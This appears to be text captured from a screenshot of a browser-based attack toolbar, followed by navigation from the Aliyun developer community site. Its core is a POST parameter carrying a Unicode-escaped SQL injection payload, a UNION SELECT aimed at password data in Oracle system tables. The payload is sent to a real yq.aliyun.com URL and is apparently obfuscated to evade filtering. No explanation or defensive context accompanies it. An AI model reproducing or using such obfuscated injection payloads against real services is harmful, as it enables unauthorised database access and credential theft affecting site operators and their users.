 INT SQL XSS Encryption Encoding Other
Load URL https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy
Split URL
Execute
Enable Post data Enable Referrer
Post data id=%u0031%u0026%u0023%u0033%u0039%u003b%u0020%u0055%u004e%u0049%u004f%u004e%u0020%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0050%u0041%u0053%u0053%u0057%u004f%u0
052%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0053%u0059%u0053%u002e%u0041%u004c%u004c%u005f%u0054%u0041%u0042%u004c%u0045%u0053%u002d%u002d
阿里云首页 管理控制台 帮助文档 备案 万网 手机app 云邮箱
云栖社区 首页 博客 问答 云栖学院 公众号 圈子 论坛 登录 | 注册
WEB